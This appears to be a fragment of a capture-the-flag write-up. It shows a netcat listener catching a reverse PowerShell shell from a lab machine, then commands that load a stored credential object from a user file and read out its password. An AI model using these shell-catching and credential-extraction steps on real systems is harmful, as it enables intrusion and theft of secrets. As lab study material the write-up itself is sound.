 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.204:49674
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
PS C:\windows\system32>